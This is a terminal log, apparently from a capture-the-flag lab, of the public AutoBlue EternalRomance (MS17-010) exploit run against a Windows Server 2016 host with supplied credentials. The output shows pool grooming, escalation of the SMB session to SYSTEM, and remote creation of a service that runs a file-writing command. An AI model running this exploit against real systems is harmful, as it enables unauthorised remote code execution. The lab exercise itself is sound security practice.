 root@ip-10-10-15-193:~/Desktop/challenge/AutoBlue-MS17-010# python2 eternalromance.py 10.10.193.172 bob 123 "type nul > c:\users\bob\desktop\pwned.txt"
Target OS: Windows Server 2016 Standard Evaluation 14393
Using named pipe: samr
Target is 64 bit
Got frag size: 0x20
GROOM_POOL_SIZE: 0x5030
BRIDE_TRANS_SIZE: 0xf90
CONNECTION: 0xffffdd06d2ea9020
SESSION: 0xffff808adb20e490
FLINK: 0xffff808ad4dc1048
InParam: 0xffff808adb58016c
MID: 0x3703
unexpected alignment, diff: 0x-67bffb8
leak failed... try again
CONNECTION: 0xffffdd06d2ea9020
SESSION: 0xffff808adb20e490
FLINK: 0xffff808adb592098
InParam: 0xffff808adb58c16c
MID: 0x3703
success controlling groom transaction
modify trans1 struct for arbitrary read/write
make this SMB session to be SYSTEM
overwriting session security context
VHyc
Opening SVCManager on 10.10.193.172.....
Creating service VHyc.....
Starting service VHyc.....
SCMR SessionError: code: 0x41d - ERROR_SERVICE_REQUEST_TIMEOUT - The service did not respond to the start or control request in a timely fashion.
Removing service VHyc.....
Done